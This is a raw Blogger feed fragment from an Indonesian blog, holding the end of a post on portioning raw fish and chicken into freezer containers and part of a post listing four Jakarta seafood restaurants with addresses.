Lauk Mentah untuk  Satu Pekan\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003EMenyimpan Stok Lauk Mentah\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya membersihkan\u0026nbsp; lauk pauk ini di teras sebelah rumah. Ada kran dengan air yang melimpah jadi lebih enak dan nyaman membersihkan\u0026nbsp; dan mencuci\u0026nbsp; lauk pauknya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah dicuci bersih, ditiriskan lalu ikan serta usus ayam saya masukan\u0026nbsp; ke dalam wadah ukuran sedang. Saya memang membeli banyak wadah penyimpanan\u0026nbsp; ini buat stok. Wadah ini saya gunakan untuk\u0026nbsp; menyimpan bahan-bahan makanan di kulkas. Selain lebih rapi,bersih, rapi dan\u0026nbsp; tentu saja memudahkan. Kenapa mudah, sebab satu kotak biasanya untuk penyimpanan lauk atau bahan makanan untuk sekali masak. Jadi kalo mau goreng ikan, tinggal pilih satu kotak berisi ikan. Kotaknya diturunkan dulu dari frezeer baru kemudian dioleh. Mau dimasak apa saja.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOleh karena itu, saya selalu mengisi wadah tersebut dengan porsi untuk sekali masak sehingga saat hendak masak tidak perlu mengeluarkan atau mencairkan\u0026nbsp; semua lauk yang sudah dibekukan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Ejika dicampur atau dimasukan ke wadah yang berisi banyak lauk. Jika mau mask. Hal ini tentu saja akan membuat kita repor, tidak efisien\u0026nbsp; dan rasa ikannya atau lauknya akan berubah.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContohnya, jika mau ambil ikan. Lalu kita keluarkan ikan ,kita kasih air supaya es nya segera lepas. Setelah itu kita pilih jumlah ikan yang akan kita masak. Lalu sisanya kita kembalikan ke frezeer. Jika hal ini yang kita lakukan tentu saja akan membuat ikan atau lauk lauk seolah babak belur, bolak balik masuk kulkas saja. Bahkan\u0026nbsp; sudah beku dicairkan\u0026nbsp; lalu dibekukan lagi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu supaya pauknya ngak berkelahi, hehehe\u0026nbsp; sebaiknya dipisahkan\u0026nbsp; atau disatukan\u0026nbsp; sesuai dengan jenisnya saja. Hal ini juga akan lebih memudahkan dan menghemat waktu saat kita akan masak.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenyimpan dengan Wadah ini akan membuat kulkas kita rapi bersih dan tertata sehingga kita tidak emosi saat membuka kulkas\u0026nbsp; atau saat mencari bahan makanan yang kita butuhkan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOh, ya bahan makanan yang saya beli ini. Biasanya untuk stok 1- 2 pekan tergantung banyak tidak seringnya masak-masak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo Mama, bagaimana caranya menyiapkan atau menyimpan stok lauk untuk sepekan di rumah. Yuk, berbagi cerita di kolom komentar.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3183218984880560701\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3183218984880560701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3183218984880560701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html","title":"Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g\/s72-w640-h360-c\/danau.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-6650097676509600962"},"published":{"$t":"2022-11-14T14:00:00.003+07:00"},"updated":{"$t":"2022-11-15T10:48:43.514+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"4 Tempat makan Seafood Favorit Di Jakarta Timur, Dijamin Enak !"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4\nTempat makan Seafood Favorit Di Jakarta Timur, Dijamin Enak !\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: white; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: white; font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan laut atau seafood menjadi salah\nsatu jenis makanan yang disukai oleh banyak kalangan usia baik tua maupun muda.\nMakanan laut atau seafood sangat menggugah selera bagi setiap orang apalagi\ndengan citarasanya yang unik pada setiap jenisnya dan dengan jenis masakan yang\nbervarian. Contoh dari masakan masakannya seperti saus tiram, asam manis,\ngoreng mentega, lada hitam dan lain lain\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003ESeafood sendiri sudah berada di berbagai\ntempat di Indonesia. Khususnya di Jakarta Selatan terdapat banyak tempat makan\nseafood, namun ada beberapa tempat makan seafood disana yang menjadi favorit\nwarga Jakarta. Maka Dari itu dibawah ini telah dirangkum dari \u003C\/span\u003E\u003Ca href=\"https:\/\/www.indozone.id\/\"\u003E\u003Cspan style=\"font-size: 12pt; letter-spacing: -0.2pt;\"\u003Eindozone\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E mengenai tempat tempat\nmakan seafood di Jakarta selatan yang menjadi favorit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerikut daftar tempat makan tersebut :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Seafood 68\nSanta\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl-sPvLOU0R3ATIbI70klyPvLcZ1qS4_jJVgMeXHvhDXPbBj0LtlB8TX1eQiDXAkVzl2Je51BuZl25NJbaOMQ51lEW2t9DbQGfS-YLssx8YdJqEdi7Oqnp9SX2VmSiJGWFckZ9pkoP8o5f7WopGmIgrjBkzehwjG3US7zov3SsUufR9B__aB1DrytM_Q\/s461\/1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"321\" data-original-width=\"461\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl-sPvLOU0R3ATIbI70klyPvLcZ1qS4_jJVgMeXHvhDXPbBj0LtlB8TX1eQiDXAkVzl2Je51BuZl25NJbaOMQ51lEW2t9DbQGfS-YLssx8YdJqEdi7Oqnp9SX2VmSiJGWFckZ9pkoP8o5f7WopGmIgrjBkzehwjG3US7zov3SsUufR9B__aB1DrytM_Q\/w640-h446\/1.jpg\" title=\"tempat makan seafood di Jakarta Timur\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eseafood 68 santa (traveloka.com)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003Cv:shapetype coordsize=\"21600,21600\" filled=\"f\" id=\"_x0000_t75\" o:preferrelative=\"t\" o:spt=\"75\" path=\"m@4@5l@4@11@9@11@9@5xe\" stroked=\"f\"\u003E\n \u003Cv:stroke joinstyle=\"miter\"\u003E\n \u003Cv:formulas\u003E\n  \u003Cv:f eqn=\"if lineDrawn pixelLineWidth 0\"\u003E\n  \u003Cv:f eqn=\"sum @0 1 0\"\u003E\n  \u003Cv:f eqn=\"sum 0 0 @1\"\u003E\n  \u003Cv:f eqn=\"prod @2 1 2\"\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelWidth\"\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelHeight\"\u003E\n  \u003Cv:f eqn=\"sum @0 0 1\"\u003E\n  \u003Cv:f eqn=\"prod @6 1 2\"\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelWidth\"\u003E\n  \u003Cv:f eqn=\"sum @8 21600 0\"\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelHeight\"\u003E\n  \u003Cv:f eqn=\"sum @10 21600 0\"\u003E\n \u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:formulas\u003E\n \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"rect\" o:extrusionok=\"f\"\u003E\n \u003Co:lock aspectratio=\"t\" v:ext=\"edit\"\u003E\n\u003C\/o:lock\u003E\u003C\/v:path\u003E\u003C\/v:stroke\u003E\u003C\/v:shapetype\u003E\u003Cv:shape alt=\"Seafood Santa 68 - Wisata Jakarta\" id=\"Picture_x0020_5\" o:spid=\"_x0000_i1028\" style=\"height: 240.75pt; mso-wrap-style: square; visibility: visible; width: 345.75pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"Seafood Santa 68 - Wisata Jakarta\" src=\"file:\/\/\/C:\\Users\\ASUS\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image001.jpg\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003ESeafood 68 Santa adalah salah satu restoran\nseafood pinggir jalan atau warung pinggir jalan yang legendaris. Seafood di\nJakarta Selatan selalu ramai dikunjungi wisatawan karena rasanya yang kaya rasa\ndan harganya yang terjangkau.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003ELokasi:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003EJl. Wolter Monginsidi No.\n58, RT.2\/RW.4, Kecamatan Kebayoran Baru, Kota Jakarta Selatan DKI Jakarta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2. Seafood Terang\nBulan\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVC_sX0ygDCiTRR1_e_Vi0f2lH6ulf3G3T3Gwfj25CRzgxRU4yRCvySEiXZM_Yvjr_rftX03LJ-zf-5NsznJqlqOnTuC67TY_YEpg6J8whnZYT_gAvorjCjWUTKT1S9eDnl2261S6H_0FFIPojVbVvzoOzxBK1yjiBqV7s6iVIIG42F_KPvQAoSUTLIg\/s700\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVC_sX0ygDCiTRR1_e_Vi0f2lH6ulf3G3T3Gwfj25CRzgxRU4yRCvySEiXZM_Yvjr_rftX03LJ-zf-5NsznJqlqOnTuC67TY_YEpg6J8whnZYT_gAvorjCjWUTKT1S9eDnl2261S6H_0FFIPojVbVvzoOzxBK1yjiBqV7s6iVIIG42F_KPvQAoSUTLIg\/w640-h480\/2.jpg\" title=\"4 tempat makan seafood di Jakarta Timur\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKepiting asam manis seafood terang bulan (pegipegi.com)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cv:shape alt=\"seafood terang bulan\" id=\"Picture_x0020_3\" o:spid=\"_x0000_i1027\" style=\"height: 4in; mso-wrap-style: square; visibility: visible; width: 384pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"seafood terang bulan\" src=\"file:\/\/\/C:\\Users\\ASUS\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image002.jpg\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003ESalah satu tempat makan seafood yang\nmenjadi favorit dan terletak dipinggir jalan yaitu Seafood terang bulan. Idi\ntempat makan ini disediakan hidangan ikan dengan rasa yang kuat, dan populer\ndengan menu hidangan olahannya yang beragam.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003ELokasi:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003EJl. Prof. Dr. Satrio,\nKaret Kuningan, Kota Jakarta Selatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3. Seafood 45\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuUQK-cD2-qTXLN2abVOuMkHYRGegL6r4VkmVJHJL7NnfYly0jQKX5-TVkKivpAm6hhM9dvkIW77l1LSXqiPRF09L4ox56hgNqAmlrmrmrPI-UJApKOC78midi94_5-3qltjrmJfHdJC3X_dcJ_cN4sfrTm6p2pFkA3Zn8o-rQhm5RqDLCqNo4RNUYQ\/s700\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"468\" data-original-width=\"700\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuUQK-cD2-qTXLN2abVOuMkHYRGegL6r4VkmVJHJL7NnfYly0jQKX5-TVkKivpAm6hhM9dvkIW77l1LSXqiPRF09L4ox56hgNqAmlrmrmrPI-UJApKOC78midi94_5-3qltjrmJfHdJC3X_dcJ_cN4sfrTm6p2pFkA3Zn8o-rQhm5RqDLCqNo4RNUYQ\/w640-h428\/3.jpg\" title=\"4 tempat makan seafood di Jakarta Timur\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETempat Makan seafood 45 (seafood45.com)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cv:shape alt=\"seafood 45 \" id=\"Picture_x0020_2\" o:spid=\"_x0000_i1026\" style=\"height: 256.5pt; mso-wrap-style: square; visibility: visible; width: 384pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"seafood 45 \" src=\"file:\/\/\/C:\\Users\\ASUS\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image003.jpg\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003EDi urutan selanjutnya ada Seafood 45 yang juga\nmerupakan salah satu kuliner seafood favorit di Jakarta Selatan yang\nmenyediakan berbagai macam olahan makanan seafood\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003Edengan rasa yang nikmat dan lezat seperti\nudang lada hitam, ikan bakar asam manis, kepiting saus padang.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003ELokasi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E\u0026nbsp;Jl. RS. Fatmawati Raya No.45,\nRT.6\/RW.5, Cipete Selatan, Cilandak, Kota Jakarta Selatan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4. Santiga\nSeafood\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 18.75pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 2; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #393939; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkRBiZUFmMRArrHQPJaPSM1qA_CmogDrhYPxBR7IOmhAxGPCf5pFRLFtkI7FKJkUzLFNOKPilMsOTtyUSp3O4PJ61b_AKrnR5vbZCvTDgVA6lQ2gNxeXcTkRJ0oK3_dGGyiCCEXkXDs0GEp5V5scBjr0w6LVWdqgikiJfChJxes2ID2U4hzoMoNbiK7Q\/s700\/4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"468\" data-original-width=\"700\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkRBiZUFmMRArrHQPJaPSM1qA_CmogDrhYPxBR7IOmhAxGPCf5pFRLFtkI7FKJkUzLFNOKPilMsOTtyUSp3O4PJ61b_AKrnR5vbZCvTDgVA6lQ2gNxeXcTkRJ0oK3_dGGyiCCEXkXDs0GEp5V5scBjr0w6LVWdqgikiJfChJxes2ID2U4hzoMoNbiK7Q\/w640-h428\/4.jpg\" title=\"4 tempat makan seafood di Jakarta Timur\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; 